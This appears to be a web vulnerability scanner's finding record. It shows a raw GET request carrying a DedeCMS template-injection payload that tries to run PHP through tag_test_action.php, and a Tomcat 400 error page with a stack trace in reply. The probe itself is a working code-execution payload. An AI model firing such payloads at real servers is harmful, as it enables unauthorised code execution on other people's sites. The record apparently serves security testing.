 7 /jquery/tag_test_action.php baseline/sensitive/server-error 2023-06-29 11:47:23
URL /jquery/tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}echo%20md52030905666;{/dede:field}
Request1
GET /jquery/tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}echo%20md52030905666;{/dede:field} HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Cookie: JSESSIONID=711F7AB34CDE911968A15972EC4DFB02
Referer: /
Accept-Encoding: gzip
Copy
Response1
HTTP/1.1 400
Content-Language: zh-CN
Content-Length: 1897
Content-Type: text/html;charset=utf-8
Date: Thu, 29 Jun 2023 03:40:57 GMT
Server:
<!doctype html><html lang="zh"><head><title>HTTP状态 400 – 错误的请求</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;
org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:494)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:271)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:890)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1787)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.lang.Thread.run(Thread.java:748)
</pre><p><b>):注意</b> 主要问题的全部 stack 信息可以在 server logs 里查看</p><hr class="line" /><h3>Apache Tomcat/9.0.64</h3></body></html>